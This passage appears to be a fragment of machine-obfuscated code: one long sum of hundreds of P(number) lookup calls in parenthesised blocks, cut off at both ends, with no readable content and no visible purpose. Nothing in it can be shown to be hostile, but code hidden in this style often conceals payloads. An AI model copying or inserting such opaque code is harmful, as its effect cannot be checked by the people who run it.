P(5731) + P(29801) + P(35524) + P(1958) + P(31942) + P(1963) + P(37307) + P(35825) + P(2913) + P(14165) + P(30539) + P(7422) + P(32230) + P(17006) + P(35319) + P(18323) + P(13359) + P(7224) + P(39201) + P(32217) + P(1722) + P(16361) + P(26605) + P(23223) + P(2412) + P(30423) + P(24283) + P(29691) + P(33694) + P(31710) + P(5209) + P(1200) + P(12191) + P(32583) + P(8694) + P(25174) + P(27823) + P(1417) + P(34134) + P(1178) + P(15775) + P(13947) + P(35877) + P(38456) + P(2351) + P(36386) + P(30050) + P(8260) + P(4022) + P(32073) + P(25746) + P(7618) + P(30293) + P(3802) + P(38683) + P(21088) + P(4923) + P(20736) + P(15152) + P(11868) + P(35942) + P(3537) + P(32179) + P(3467) + P(26804) + P(19646) + P(33095) + P(25787) + P(3587) + P(37205) + P(22893) + P(1717) + P(29351) + P(39813) + P(626) + P(29979) + P(22191) + P(28458) + P(39250) + P(31512) + P(23746) + P(15922) + P(37439) + P(10841) + P(33324) + P(2448) + P(2292)) + (P(2588) + P(20820) + P(34161) + P(8038) + P(23661) + P(30830) + P(34345) + P(2566) + P(10455) + P(37499) + P(29266) + P(34199) + P(26280) + P(35316) + P(23628) + P(22574) + P(27321) + P(25763) + P(35165) + P(6843) + P(6777) + P(6438) + P(32856) + P(27222) + P(21026) + P(968) + P(12423) + P(16465) + P(368) + P(36671) + P(34924) + P(217) + P(33908) + P(11140) + P(11218) + P(11917) + P(5376) + P(4055) + P(18054) + P(3347) + P(6925) + P(3443) + P(33115) + P(1320) + P(7410) + P(3979) + P(10926) + P(33037) + P(37036) + P(28627) + P(27060) + P(2977) + P(22475) + P(37456) + P(17586) + P(16279) + P(17918) + P(24189) + P(1235) + P(28653) + P(24606) + P(16529) + P(994) + P(38887) + P(20794) + P(2762) + P(18788) + P(39176) + P(30863) + P(25757) + P(11994) + P(19922) + P(20692) + P(3609) + P(38333) + P(37075) + P(8728) + P(33740) + P(22085) + P(27555) + P(19610) + P(24195) + P(11661) + P(27755) + P(15428) + P(36807) + P(18305) + P(924) + P(20363) + P(35011) + P(1598) + P(15567) + P(11609) + P(23752) + P(1063) + P(34592) + P(25274) + P(14212) + P(38241) + P(37764)) + (P(10209) + P(20496) + P(29855) + P(663) + P(14242) + P(35697) + P(39861) + P(8278) + P(3560) + P(420) + P(7866) + P(17821) + P(10579) + P(1025) + P(28868) + P(22688) + P(19482) + P(38171) + P(15368) + P(29999) + P(19274) + P(3724) + P(20898) + P(1362) + P(24279) + P(11337) + P(1046) + P(7989) + P(11360) + P(36344) + P(35136) + P(20659) + P(23011) + P(32361) + P(27354) + P(8359) + P(24649) + P(10783) + P(1045) + P(38444) + P(22237) + P(8590) + P(23010) + P(37953) + P(28412) + P(13820) + P(1594) + P(12309) + P(1148) + P(12697) + P(10168) + P(18055) + P(503) + P(16334) + P(13039) + P(7917) + P(27370) + P(35402) + P(25477) + P(10930) + P(25485) + P(29124) + P(28561) + P(20088) + P(12320) + P(20195) + P(29219) + P(32322) + P(36597) + P(15617) + P(2379) + P(18100) + P(2346) + P(11927) + P(5597) + P(12688) + P(28133) + P(23254) + P(32989) + P(24544) + P(33353) + P(33126) + P(32177) + P(24490) + P(19801) + P(6274) + P(31784) + P(20447) + P(29655) + P(12303) + P(31354) + P(3870) + P(29192) + P(39705) + P(11526) + P(8819) + P(34140) + P(20649) + P(11265) + P(6738)) + (P(24463) + P(3278) + P(15998) + P(28735) + P(32211) + P(8786) + P(7982) + P(20537) + P(4178) + P(27394) + P(23650) + P(14576) + P(12557) + P(28050) + P(3512) + P(32566) + P(39605) + P(21823) + P(19895) + P(10720) + P(18044) + P(28208) + P(11587) + P(972) + P(32954) + P(4723) + P(18906) + P(5620) + P(17331) + P(29669) + P(32198) + P(37929) + P(17517) + P(33242) + P(38875) + P(515) + P(36607) + P(30385) + P(16932) + P(26011) + P(26390) + P(6307) + P(8029) + P(35020) + P(3044) + P(39510) + P(13704) + P(1961) + P(8567) + P(30950) + P(24201) + P(12346) + P(1824) + P(12287) + P(11651) + P(35808) + P(15410) + P(11703) + P(376) + P(36971) + P(16638) + P(30597) + P(22930) + P(18857) + P(1904) + P(37646) + P(32487) + P(26193) + P(1949) + P(39122) + P(2583) + P(35919) + P(39469) + P(11373) + P(4226) + P(32185) + P(10185) + P(37898) + P(1306) + P(23110) + P(341) + P(37786) + P(17480) + P(4349) + P(4109) + P(30624) + P(23164) + P(26873) + P(34083) + P(12536) + P(33118) + P(32019) + P(15108) + P(22835) + P(9256) + P(26489) + P(21422) + P(10489) + P(21760) + P(13304)) + (P(1850) + P(13069) + P(22190) + P(16076) + P(18029) + P(18680) + P(2874) + P(9904) + P(591) + P(26275) + P(9213) + P(1035) + P(20947) + P(28509) + P(29509) + P(34447) + P(27236) + P(20545) + P(27102) + P(4622) + P(21622) + P(35019) + P(26855) + P(21759) + P(21197) + P(25570) + P(10317) + P(19653) + P(9840) + P(20428) + P(16812) + P(32024) + P(22512) + P(14778) + P(25985) + P(28001) + P(27144) + P(22648) + P(26091) + P(15218) + P(36177) + P(21765) + P(11082) + P(4375) + P(2589) + P(33489) + P(33083) + P(15444) + P(3832) + P(3008) + P(16944) + P(1110) + P(22947) + P(21016) + P(5844) + P(383) + P(19258) + P(21816) + P(23887) + P(10402) + P(19051) + P(747) + P(26702) + P(11180) + P(16863) + P(4447) + P(16572) + P(35220) + P(13692) + P(14698) + P(15890) + P(1541) + P(23956) + P(20059) + P(8512) + P(2686) + P(27259) + P(39503) + P(38248) + P(13854) + P(20427) + P(21563) + P(8154) + P(34193) + P(36093) + P(33097) + P(27068) + P(4114) + P(37406) + P(16042) + P(39568) + P(9052) + P(30707) + P(7884) + P(20468) + P(2205) + P(37306) + P(17912) + P(31550) + P(28554)) + (P(31511) + P(14934) + P(26154) + P(24491) + P(2736) + P(23498) + P(31977) + P(36629) + P(37932) + P(20429) + P(28605) + P(38981) + P(6741) + P(36446) + P(29143) + P(23939) + P(3109) + P(15910) + P(38669) + P(12257) + P(17320) + P(4980) + P(23503) + P(38242) + P(32243) + P(12622) + P(2597) + P(8657) + P(25155) + P(17935) + P(1959) + P(4431) + P(34181) + P(39526) + P(34025) + P(15153) + P(36020) + P(31247) + P(9507) + P(1826) + P(38430) + P(18823) + P(10573) + P(27329) + P(25291) + P(22603) + P(1390) + P(13784) + P(23398) + P(12022) + P(13406) + P(6369) + P(3663) + P(35823) + P(36040) + P(26082) + P(38501) + P(35840) + P(15266) + P(13516) + P(12997) + P(27946) + P(39163) + P(32914) + P(29222) + P(5669) + P(7039) + P(7896) + P(37895) + P(30103) + P(11635) + P(11900) + P(20939) + P(26389) + P(21575) + P(22569) + P(1272) + P(13792) + P(14563) + P(16977) + P(28525) + P(24e3) + P(30809) + P(1084) + P(27951) + P(20526) + P(12609) + P(24614) + P(12784) + P(35683) + P(31693) + P(28091) + P(13145) + P(33355) + P(14143) + P(22555) + P(17664) + P(16061) + P(37298) + P(14496)) + (P(19996) + P(30548) + P(376) + P(19661) + P(34349) + P(20536) + P(28139) + P(14625) + P(19250) + P(39353) + P(7464) + P(38214) + P(34841) + P(35958) + P(28949) + P(12421) + P(8063) + P(12917) + P(15143) + P(29587) + P(12976) + P(33996) + P(5722) + P(6235) + P(30825) + P(30271) + P(20949) + P(32458) + P(2032) + P(19506) + P(33544) + P(35490) + P(37480) + P(38208) + P(20409) + P(2429) + P(39675) + P(29533) + P(16929) + P(12307) + P(31422) + P(19449) + P(1662) + P(1319) + P(9402) + P(2182) + P(8160) + P(15510) + P(12086) + P(22433) + P(18883) + P(27455) + P(23497) + P(28327) + P(31079) + P(12964) + P(35137) + P(934) + P(24373) + P(27355) + P(27225) + P(33818) + P(7890) + P(3879) + P(32851) + P(31629) + P(2724) + P(4577) + P(2192) + P(20870) + P(9970) + P(31151) + P(6329) + P(39157) + P(25080) + P(12581) + P(23814) + P(22213) + P(10535) + P(23416) + P(4979) + P(32309) + P(12306) + P(35893) + P(15877) + P(38440) + P(35720) + P(11734) + P(11025) + P(15189) + P(12654) + P(21610) + P(29784) + P(16604) + P(20975) + P(12243) + P(31638) + P(18039) + P(2255) + P(20087)) + (P(5955) + P(11602) + P(22465) + P(38424) + P(431) + P(23575) + P(35428) + P(9610) + P(13963) + P(37963) + P(23768) + P(21778) + P(37957) + P(3840) + P(4257) + P(19508) + P(22717) + P(34154) + P(19135) + P(21597) + P(9717) + P(18646) + P(37207) + P(26457) + P(23362) + P(30966) + P(34860) + P(2691) + P(24813) + P(17955) + P(18214) + P(29306) + P(3608) + P(6845) + P(24042) + P(12892) + P(27800) + P(33113) + P(26700) + P(8451) + P(1888) + P(29515) + P(14160) + P(16739) + P(18385) + P(35658) + P(25693) + P(179) + P(35193) + P(28009) + P(1454) + P(13992) + P(16399) + P(32246) + P(4677) + P(30935) + P(8509) + P(14450) + P(3705) + P(39757) + P(18659) + P(36641) + P(26738) + P(5863) + P(38174) + P(27386) + P(23649) + P(19172) + P(34844) + P(14966) + P(4542) + P(17472) + P(15460) + P(31886) + P(21383) + P(689) + P(37382) + P(1687) + P(20866) + P(15299) + P(14122) + P(15492) + P(35841) + P(11079) + P(34579) + P(9140) + P(16885) + P(683) + P(38268) + P(10092) + P(31946) + P(23417) + P(26567) + P(27382) + P(14042) + P(17703) + P(33211) + P(2586) + P(21085) + P(7761)) + (P(17800) + P(38305) + P(12927) + P(39683) + P(26430) + P(12627) + P(4445) + P(34417) + P(33335) + P(14416) + P(16668) + P(27022) + P(18941) + P(23513) + P(23016) + P(15570) + P(16807) + P(21426) + P(25916) + P(5380) + P(26565) + P(37942) + P(28622) + P(17508) + P(10970) + P(35596) + P(2210) + P(19755) + P(35921) + P(13306) + P(9970) + P(31151) + P(31020) + P(5885) + P(30217) + P(28990) + P(29667) + P(12691) + P(27325) + P(9120) + P(37717) + P(35046) + P(854) + P(19353) + P(5310) + P(20915) + P(28816) + P(16207) + P(10738) + P(38738) + P(33207) + P(2979) + P(32253) + P(1391) + P(6529) + P(1460) + P(2409) + P(21195) + P(7970) + P(16247) + P(26734) + P(17318) + P(13893) + P(834) + P(5243) + P(26037) + P(11792) + P(36522) + P(34093) + P(24738) + P(37079) + P(22283) + P(3603) + P(34769) + P(3704) + P(6172) + P(31256) + P(35055) + P(31724) + P(7589) + P(8369) + P(7663) + P(10379) + P(34934) + P(38427) + P(21859) + P(8533) + P(33729) + P(5955) + P(11602) + P(18518) + P(35112) + P(4132) + P(4551) + P(33308) + P(18118) + P(22596) + P(37963) + P(27019) + P(34946)) + (P(13722) + P(8603) + P(15983) + P(1546) + P(13967) + P(19932) + P(25705) + P(32188) + P(2137) + P(35858) + P(1582) + P(38494) + P(26991) + P(1731) + P(22493) + P(35742) + P(26852) + P(7418) + P(12807) + P(18326) + P(29537) + P(39299) + P(10201) + P(23947) + P(17902) + P(18924) + P(17790) + P(3859) + P(34254) + P(14821) + P(18516) + P(21481) + P(15556) + P(21447) + P(23396) + P(24472) + P(34339) + P(21001) + P(24231) + P(10077) + P(30943) + P(27561) + P(13294) + P(2176) + P(7878) + P(31527) + P(36760) + P(17740) + P(14268) + P(15182) + P(35222) + P(32378) + P(22957) + P(36334) + P(20400) + P(3934) + P(12751) + P(10733) + P(9407) + P(19184) + P(25387) + P(39713) + P(37802) + P(28088) + P(22933) + P(21411) + P(39459) + P(22628) + P(7938) + P(3333) + P(4262) + P(16098) + P(38906) + P(19174) + P(1042) + P(27698) + P(13758) + P(23665) + P(27011) + P(28005) + P(31049) + P(14090) + P(22499) + P(32872) + P(36670) + P(38820) + P(18028) + P(39824) + P(14897) + P(32383) + P(1601) + P(5339) + P(31412) + P(10500) + P(28313) + P(31830) + P(14081) + P(24198) + P(6362) + P(17903)) + (P(22700) + P(25158) + P(36288) + P(9260) + P(38040) + P(37945) + P(4569) + P(10153) + P(10922) + P(6018) + P(39225) + P(35145) + P(17639) + P(31615) + P(10697) + P(1220) + P(18650) + P(14612) + P(7665) + P(10479) + P(30230) + P(13077) + P(21339) + P(2011) + P(37904) + P(22822) + P(26159) + P(24690) + P(13973) + P(22132) + P(1248) + P(3920) + P(19049) + P(35622) + P(23886) + P(9471) + P(16842) + P(9354) + P(26602) + P(30691) + P(7386) + P(26465) + P(31139) + P(212) + P(22647) + P(12331) + P(7759) + P(25740) + P(10689) + P(32849) + P(1386) + P(7931) + P(23988) + P(32262) + P(3605) + P(10524) + P(24923) + P(31627) + P(18488) + P(28167) + P(31623) + P(12781) + P(9386) + P(27088) + P(32558) + P(4171) + P(3588) + P(38095) + P(3151) + P(36481) + P(24676) + P(10199) + P(1264) + P(4782) + P(22900) + P(18264) + P(13558) + P(21442) + P(9544) + P(12924) + P(12793) + P(22014) + P(3272) + P(36175) + P(6849) + P(25536) + P(1031) + P(3786) + P(16302) + P(7676) + P(16052) + P(30732) + P(22327) + P(11632) + P(34396) + P(37401) + P(14631) + P(3820) + P(28616) + P(14293)) + (P(36750) + P(39166) + P(13588) + P(10136) + P(16114) + P(22299) + P(13677) + P(5924) + P(4514) + P(7717) + P(2309) + P(12069) + P(13325) + P(28156) + P(17988) + P(16256) + P(1671) + P(32685) + P(21674) + P(10294) + P(39023) + P(8948) + P(7366) + P(32118) + P(5709) + P(25886) + P(4655) + P(29749) + P(26845) + P(15471) + P(18852) + P(14215) + P(2527) + P(9849) + P(37059) + P(12808) + P(11938) + P(29239) + P(8767) + P(35227) + P(5718) + P(35657) + P(32173) + P(21222) + P(31519) + P(18552) + P(37758) + P(3103) + P(28989) + P(30740) + P(1419) + P(32393) + P(39001) + P(10148) + P(37420) + P(20929) + P(31432) + P(36326) + P(38156) + P(3116) + P(34622) + P(31989) + P(4334) + P(8147) + P(33031) + P(21328) + P(38034) + P(29505) + P(2056) + P(20094) + P(6392) + P(4278) + P(12893) + P(363) + P(29803) + P(7412) + P(32273) + P(38277) + P(37552) + P(20064) + P(3118) + P(19987) + P(16300) + P(30213) + P(21165) + P(9638) + P(10234) + P(25938) + P(2726) + P(18532) + P(28922) + P(2106) + P(21572) + P(8955) + P(24460) + P(34384) + P(38497) + P(4003) + P(5764) + P(5098)) + (P(34382) + P(11010) + P(16849) + P(8390) + P(3881) + P(39531) + P(3346) + P(30436) + P(7301) + P(24502) + P(36623) + P(37741) + P(1919) + P(33155) + P(13093) + P(33412) + P(34856) + P(7710) + P(38698) + P(34839) + P(26796) + P(28823) + P(7775) + P(3700) + P(39020) + P(20583) + P(35326) + P(37870) + P(1331) + P(26894) + P(21219) + P(34210) + P(19218) + P(22207) + P(6234) + P(15600) + P(30588) + P(28311) + P(29586) + P(39514) + P(36352) + P(18847) + P(330) + P(8125) + P(11809) + P(19014) + P(9945) + P(35908) + P(22824) + P(39190) + P(1152) + P(27096) + P(8730) + P(29751) + P(17403) + P(7416) + P(12545) + P(22530) + P(35292) + P(36320) + P(38846) + P(32112) + P(15572) + P(21484) + P(7718) + P(3662) + P(6776) + P(7352) + P(19366) + P(24662) + P(26788) + P(849) + P(12846) + P(26363) + P(14260) + P(11448) + P(23263) + P(25509) + P(32966) + P(39855) + P(3478) + P(34478) + P(34430) + P(15916) + P(36107) + P(4175) + P(16268) + P(34985) + P(24334) + P(31403) + P(4207) + P(12017) + P(25657) + P(38804) + P(10045) + P(6268) + P(21870) + P(21938) + P(38180) + P(24224)) + (P(25438) + P(2079) + P(28883) + P(8343) + P(33673) + P(30590) + P(20022) + P(4868) + P(11983) + P(26101) + P(26931) + P(27706) + P(32300) + P(31680) + P(23998) + P(19500) + P(30371) + P(7336) + P(36824) + P(18146) + P(1335) + P(34945) + P(29329) + P(12646) + P(27665) + P(7999) + P(26461) + P(5186) + P(39866) + P(15599) + P(8330) + P(5447) + P(20517) + P(36904) + P(29813) + P(29420) + P(10981) + P(21809) + P(11208) + P(1402) + P(8299) + P(36389) + P(29610) + P(19275) + P(17252) + P(36888) + P(30333) + P(916) + P(20375) + P(12701) + P(1458) + P(28773) + P(8860) + P(2019) + P(27630) + P(23414) + P(24850) + P(16748) + P(34346) + P(296) + P(35967) + P(38737) + P(9728) + P(17606) + P(24159) + P(14524) + P(2575) + P(3684) + P(35004) + P(39216) + P(18699) + P(25966) + P(9147) + P(11561) + P(29822) + P(18619) + P(33482) + P(1794) + P(8977) + P(19543) + P(27777) + P(14202) + P(13267) + P(7587) + P(14747) + P(38856) + P(19974) + P(15634) + P(28318) + P(13796) + P(23634) + P(4230) + P(5468) + P(1669) + P(29294) + P(16318) + P(26077) + P(29129) + P(16743) + P(10735)) + (P(29591) + P(25246) + P(38182) + P(26433) + P(12619) + P(28069) + P(37520) + P(21747) + P(19530) + P(21684) + P(7095) + P(1265) + P(15362) + P(12791) + P(5949) + P(1332) + P(9072) + P(11485) + P(28732) + P(3882) + P(28955) + P(3207) + P(3205) + P(10210) + P(20399) + P(11069) + P(21166) + P(27203) + P(22721) + P(9108) + P(13736) + P(28851) + P(27101) + P(17220) + P(15974) + P(33359) + P(39807) + P(38135) + P(19935) + P(29014) + P(1212) + P(17476) + P(36743) + P(1277) + P(29978) + P(23847) + P(29623) + P(32799) + P(1194) + P(28662) + P(39633) + P(32552) + P(10975) + P(13011) + P(7671) + P(10170) + P(6202) + P(1917) + P(38185) + P(23921) + P(31007) + P(24616) + P(31823) + P(9917) + P(22294) + P(16531) + P(29491) + P(2256) + P(2811) + P(19380) + P(10976) + P(14162) + P(9671) + P(32959) + P(35815) + P(5325) + P(1225) + P(26288) + P(25784) + P(36782) + P(18697) + P(8879) + P(32312) + P(16623) + P(13287) + P(7916) + P(5480) + P(14967) + P(4936) + P(4750) + P(14375) + P(26165) + P(36223) + P(33471) + P(13568) + P(36636) + P(32369) + P(20013) + P(37894) + P(33783)) + (P(30932) + P(24590) + P(18217) + P(27705) + P(28256) + P(9034) + P(37317) + P(4986) + P(5420) + P(26225) + P(10318) + P(29816) + P(5892) + P(22996) + P(17291) + P(28064) + P(27602) + P(593) + P(10249) + P(11538) + P(28679) + P(17748) + P(29363) + P(30974) + P(20504) + P(26516) + P(20220) + P(9885) + P(3966) + P(30043) + P(23149) + P(13824) + P(10812) + P(38447) + P(38168) + P(615) + P(21259) + P(5160) + P(16766) + P(19285) + P(35580) + P(13958) + P(32985) + P(27748) + P(35661) + P(38832) + P(35850) + P(26166) + P(26513) + P(14037) + P(35645) + P(20340) + P(25691) + P(14761) + P(9983) + P(15790) + P(16943) + P(14240) + P(34643) + P(1654) + P(10427) + P(12023) + P(30722) + P(20008) + P(22857) + P(16243) + P(23594) + P(28966) + P(27817) + P(35907) + P(34015) + P(19077) + P(3132) + P(19835) + P(28448) + P(10183) + P(27413) + P(33377) + P(38535) + P(39191) + P(14394) + P(20209) + P(2726) + P(18532) + P(28922) + P(2106) + P(21572) + P(8955) + P(24460) + P(34384) + P(31249) + P(4003) + P(5764) + P(5098) + P(34382) + P(11010) + P(16849) + P(8390) + P(20828) + P(15857)) + (P(26758) + P(23445) + P(19535) + P(17898) + P(6076) + P(15070) + P(15390) + P(1539) + P(27801) + P(33316) + P(20525) + P(13184) + P(11808) + P(8645) + P(7462) + P(36529) + P(31769) + P(26051) + P(12511) + P(4219) + P(11490) + P(30715) + P(34521) + P(30599) + P(18963) + P(2108) + P(32369) + P(20013) + P(37894) + P(33783) + P(30932) + P(24590) + P(18217) + P(27705) + P(28256) + P(9034) + P(37317) + P(4986) + P(5420) + P(26225) + P(10318) + P(29816) + P(5892) + P(22996) + P(17291) + P(28064) + P(27602) + P(593) + P(10249) + P(11538) + P(24086) + P(9785) + P(31104) + P(2599) + P(22980) + P(1874) + P(3991) + P(33277) + P(13713) + P(31478) + P(10969) + P(21922) + P(31809) + P(3197) + P(9070) + P(6606) + P(13015) + P(33061) + P(22524) + P(25838) + P(5740) + P(14396) + P(34429) + P(34278) + P(27485) + P(8487) + P(19379) + P(35652) + P(30183) + P(25235) + P(20954) + P(1273) + P(3045) + P(31425) + P(34955) + P(20859) + P(11650) + P(23600) + P(28102) + P(717) + P(30975) + P(18571) + P(31359) + P(37623) + P(38130) + P(21744) + P(27928) + P(24170) + P(14254) + P(34423)) + (P(36753) + P(24937) + P(548) + P(30476) + P(11438) + P(23226) + P(33843) + P(34070) + P(23106) + P(6877) + P(18067) + P(23165) + P(10520) + P(24992) + P(1065) + P(18908) + P(2377) + P(12886) + P(3967) + P(33980) + P(27204) + P(38734) + P(39428) + P(20966) + P(9810) + P(25999) + P(4999) + P(17541) + P(31878) + P(10718) + P(23998) + P(19500) + P(30371) + P(7336) + P(36824) + P(4915) + P(33314) + P(39843) + P(2492) + P(7217) + P(29756) + P(34514) + P(24612) + P(22739) + P(1727) + P(12357) + P(18036) + P(25613) + P(31913) + P(18318) + P(19775) + P(3285) + P(30412) + P(25445) + P(3502) + P(31459) + P(7529) + P(33239) + P(620) + P(4471) + P(32210) + P(31370) + P(28350) + P(31568) + P(31075) + P(12118) + P(18897) + P(7300) + P(33737) + P(17355) + P(2480) + P(6122) + P(9764) + P(26814) + P(6996) + P(32608) + P(15783) + P(5922) + P(13356) + P(38970) + P(4129) + P(13909) + P(7925) + P(15288) + P(3403) + P(10605) + P(2916) + P(12189) + P(11118) + P(14213) + P(26028) + P(30278) + P(19060) + P(31510) + P(6553) + P(23831) + P(5742) + P(8938) + P(7746) + P(20385)) + (P(2230) + P(34241) + P(13519) + P(26073) + P(33669) + P(37665) + P(23121) + P(12625) + P(26122) + P(11680) + P(24019) + P(25810) + P(36183) + P(1099) + P(37653) + P(39088) + P(15200) + P(11859) + P(17858) + P(31669) + P(8290) + P(39453) + P(17467) + P(36065) + P(7534) + P(8532) + P(10858) + P(35138) + P(28813) + P(5879) + P(21399) + P(26408) + P(39045) + P(25232) + P(15022) + P(9368) + P(14589) + P(20203) + P(1529) + P(30731) + P(36610) + P(36787) + P(19055) + P(5075) + P(27214) + P(12647) + P(38985) + P(8255) + P(13699) + P(36523) + P(11315) + P(10680) + P(11643) + P(12539) + P(10087) + P(17856) + P(34270) + P(36389) + P(29610) + P(19275) + P(17252) + P(39209) + P(8744) + P(24837) + P(12521) + P(21331) + P(31420) + P(28521) + P(21928) + P(30897) + P(4131) + P(19647) + P(7744) + P(26163) + P(29765) + P(30110) + P(35680) + P(25171) + P(26313) + P(34431) + P(14434) + P(38711) + P(8249) + P(31137) + P(17503) + P(21441) + P(6718) + P(38433) + P(16823) + P(30274) + P(1333) + P(24112) + P(33162) + P(24469) + P(5312) + P(34825) + P(12010) + P(37486) + P(23453) + P(33596)) + (P(3743) + P(24733) + P(38764) + P(18819) + P(409) + P(10715) + P(36778) + P(9935) + P(6152) + P(17919) + P(5747) + P(29462) + P(19784) + P(391) + P(8019) + P(36108) + P(32370) + P(6961) + P(33741) + P(31127) + P(33708) + P(29427) + P(28873) + P(11350) + P(23220) + P(10826) + P(38330) + P(16884) + P(31586) + P(17761) + P(5083) + P(8502) + P(24805) + P(32112) + P(15572) + P(21484) + P(7718) + P(4287) + P(22492) + P(32494) + P(16999) + P(9064) + P(27405) + P(12632) + P(27062) + P(30806) + P(33221) + P(25357) + P(19306) + P(31254) + P(37771) + P(8253) + P(5053) + P(18784) + P(13314) + P(39305) + P(38834) + P(565) + P(6435) + P(31849) + P(30338) + P(30580) + P(9031) + P(16408) + P(14809) + P(17656) + P(11589) + P(7120) + P(1430) + P(12196) + P(34809) + P(4235) + P(34145) + P(21040) + P(32917) + P(21423) + P(1931) + P(19131) + P(25456) + P(22502) + P(299) + P(494) + P(17114) + P(34683) + P(19535) + P(17898) + P(6076) + P(15070) + P(16896) + P(17989) + P(27209) + P(25909) + P(9661) + P(1953) + P(25170) + P(11519) + P(39578) + P(11977) + P(26042) + P(10962)) + (P(17319) + P(29232) + P(566) + P(10899) + P(30468) + P(11393) + P(23622) + P(38146) + P(11022) + P(39666) + P(25139) + P(26906) + P(14070) + P(4666) + P(5464) + P(20398) + P(18544) + P(15147) + P(9692) + P(11507) + P(11442) + P(34781) + P(15508) + P(16441) + P(15520) + P(23961) + P(29975) + P(35618) + P(22100) + P(21375) + P(9597) + P(23926) + P(30490) + P(11038) + P(38159) + P(9358) + P(23191) + P(14761) + P(13487) + P(9775) + P(3515) + P(27356) + P(21872) + P(8572) + P(15129) + P(27437) + P(7980) + P(24653) + P(6973) + P(13157) + P(38604) + P(21616) + P(13540) + P(14546) + P(20964) + P(30351) + P(29684) + P(28229) + P(19994) + P(18828) + P(35004) + P(39216) + P(18699) + P(11100) + P(21969) + P(3547) + P(30289) + P(35898) + P(27651) + P(3364) + P(23212) + P(31960) + P(32548) + P(33363) + P(36372) + P(34036) + P(33397) + P(5704) + P(16135) + P(28643) + P(20821) + P(29435) + P(472) + P(8459) + P(10714) + P(7747) + P(369) + P(7686) + P(38877) + P(29721) + P(11007) + P(14571) + P(8184) + P(25331) + P(26429) + P(38009) + P(26144) + P(1723) + P(28827) + P(39063)) + (P(29316) + P(22791) + P(27589) + P(10449) + P(23055) + P(31093) + P(1947) + P(16853) + P(36170) + P(15613) + P(15098) + P(24466) + P(25391) + P(39755) + P(25862) + P(33872) + P(31107) + P(7567) + P(29203) + P(12217) + P(4512) + P(13818) + P(18303) + P(19872) + P(37295) + P(8893) + P(37361) + P(509) + P(22550) + P(8655) + P(30098) + P(23937) + P(32927) + P(16904) + P(9669) + P(10622) + P(17248) + P(20426) + P(37290) + P(8587) + P(23338) + P(1748) + P(20117) + P(17303) + P(3221) + P(21055) + P(17904) + P(12993) + P(17507) + P(30008) + P(10112) + P(5197) + P(24446) + P(15610) + P(24595) + P(7789) + P(10532) + P(15216) + P(16761) + P(318) + P(2246) + P(24575) + P(26379) + P(6351) + P(20789) + P(9024) + P(22968) + P(33279) + P(23154) + P(15251) + P(21158) + P(38900) + P(34637) + P(8370) + P(26171) + P(22115) + P(10017) + P(20417) + P(22444) + P(1713) + P(12145) + P(28999) + P(12891) + P(13335) + P(33623) + P(4009) + P(20953) + P(10360) + P(32868) + P(33931) + P(29737) + P(37881) + P(9830) + P(22221) + P(30836) + P(15195) + P(11285) + P(17506) + P(36339) + P(4171)) + (P(3588) + P(31770) + P(7467) + P(22388) + P(31399) + P(7445) + P(16288) + P(2450) + P(25660) + P(29619) + P(25452) + P(21970) + P(26086) + P(18038) + P(24064) + P(31499) + P(2617) + P(39405) + P(24484) + P(22002) + P(18504) + P(35023) + P(3519) + P(37115) + P(37600) + P(4572) + P(38581) + P(21111) + P(18002) + P(27423) + P(2542) + P(37732) + P(31643) + P(31617) + P(22888) + P(37193) + P(2058) + P(34700) + P(38549) + P(1367) + P(7390) + P(26847) + P(14019) + P(21432) + P(34900) + P(38341) + P(22701) + P(31768) + P(24975) + P(28934) + P(35148) + P(9650) + P(33135) + P(34344) + P(19443) + P(39674) + P(36765) + P(20837) + P(20267) + P(39208) + P(23007) + P(32725) + P(14340) + P(10284) + P(24731) + P(29105) + P(34252) + P(27890) + P(6794) + P(31314) + P(9357) + P(7965) + P(38420) + P(2232) + P(8480) + P(9292) + P(29099) + P(14305) + P(10522) + P(11089) + P(39325) + P(5300) + P(2506) + P(4898) + P(779) + P(24386) + P(28092) + P(24257) + P(10682) + P(5912) + P(30920) + P(32746) + P(27246) + P(9186) + P(29733) + P(26392) + P(5897) + P(13636) + P(34644) + P(11494)) + (P(31035) + P(20368) + P(12102) + P(39719) + P(11890) + P(18519) + P(11432) + P(1550) + P(36161) + P(13716) + P(25023) + P(29514) + P(27803) + P(6771) + P(23300) + P(22526) + P(29415) + P(22954) + P(27838) + P(25259) + P(4815) + P(29685) + P(23173) + P(27388) + P(32108) + P(13951) + P(32473) + P(26607) + P(31853) + P(16538) + P(31473) + P(5024) + P(2334) + P(11237) + P(9426) + P(20506) + P(13856) + P(2973) + P(31328) + P(29105) + P(34252) + P(27890) + P(6794) + P(31314) + P(9357) + P(7965) + P(38420) + P(2232) + P(8480) + P(9292) + P(21729) + P(20968) + P(11730) + P(7914) + P(6148) + P(14029) + P(6327) + P(28424) + P(860) + P(10360) + P(32868) + P(33931) + P(24324) + P(10296) + P(19426) + P(26071) + P(33465) + P(35082) + P(3274) + P(18411) + P(27478) + P(5090) + P(37023) + P(2117) + P(36526) + P(18902) + P(2328) + P(12227) + P(18122) + P(19993) + P(36312) + P(1956) + P(7028) + P(16998) + P(225) + P(34908) + P(21550) + P(16095) + P(26881) + P(25770) + P(31325) + P(18567) + P(10960) + P(5366) + P(22057) + P(26568) + P(24262) + P(18590) + P(4232) + P(26158)) + (P(16882) + P(38794) + P(34590) + P(11564) + P(23358) + P(17484) + P(5177) + P(33500) + P(12641) + P(38386) + P(28405) + P(21693) + P(30920) + P(32746) + P(27246) + P(9186) + P(29733) + P(26392) + P(5897) + P(13636) + P(34644) + P(11494) + P(31035) + P(20368) + P(12102) + P(6181) + P(184) + P(6355) + P(11432) + P(1550) + P(28242) + P(14556) + P(2072) + P(29514) + P(17395) + P(34112) + P(20591) + P(26847) + P(14019) + P(21432) + P(34900) + P(38341) + P(13579) + P(31768) + P(24975) + P(28934) + P(35148) + P(9650) + P(33135) + P(5694) + P(19443) + P(39674) + P(36765) + P(20837) + P(20267) + P(26909) + P(32402) + P(36544) + P(12773) + P(20637) + P(26840) + P(17243) + P(29179) + P(6160) + P(33209) + P(14880) + P(9504) + P(28695) + P(24495) + P(27693) + P(32125) + P(32610) + P(32570) + P(25223) + P(2460) + P(9303) + P(19869) + P(33567) + P(39474) + P(10287) + P(36708) + P(13628) + P(7444) + P(36674) + P(36468) + P(6242) + P(9570) + P(27984) + P(4045) + P(10100) + P(36991) + P(3300) + P(21624) + P(11243) + P(33266) + P(19445) + P(926) + P(17182) + P(30530) + P(5481)) + (P(37492) + P(2088) + P(25998) + P(14323) + P(3471) + P(14888) + P(3466) + P(9886) + P(13499) + P(14189) + P(22768) + P(15579) + P(36886) 